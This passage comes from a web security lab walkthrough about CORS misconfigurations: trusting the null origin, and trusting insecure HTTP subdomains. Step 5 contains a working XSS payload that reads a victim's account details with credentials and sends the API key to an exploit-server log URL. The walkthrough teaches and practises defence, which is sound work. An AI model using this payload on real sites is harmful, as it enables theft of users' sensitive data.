
8. Submit the key to solve the lab.
Conclusion
This lab shows how a bad CORS setup trusting the null origin can leak sensitive data. To fix this:
- Don’t trust the null origin in CORS.
- Use a strict list of allowed sites.
- Keep testing CORS to find issues.
By getting CORS right, companies can make their websites safer and protect user data from attackers.
Let’s take another lab to understand CORS
Exploiting CORS Vulnerability with Trusted Insecure Protocols
CORS misconfigurations can allow requests from insecure origins (like HTTP subdomains). This can expose sensitive data when combined with other vulnerabilities, such as XSS.
Lab URL: CORS Vulnerability with Trusted Insecure Protocols
Steps to Reproduce the Vulnerability
1. Log in using Burp’s browser and turn off intercept.

2. Check the /account Details request in the history and observe the Access-Control-Allow-Credentials header.
3. Send the request to Burp Repeater and add the header Origin: http://subdomain.lab-id.

4. Open a product page and click “Check stock.” Notice that data is fetched over an insecure HTTP subdomain.

5. Replace YOUR-LAB-ID with your lab URL and YOUR-EXPLOIT-SERVER-ID with your exploit server ID in the script.
<script> document.location=”http://stock.YOUR-LAB-ID.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open(‘get’,’https://YOUR-LAB-ID.web-security-academy.net/accountDetails’,true); req.withCredentials = true;req.send();function reqListener() {location=’https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key=’%2bthis.responseText; };%3c/script>&storeId=1″ </script>
6. Click View exploit and confirm the API key appears in the URL. Then, click Deliver exploit to victim and access the log on the exploit server.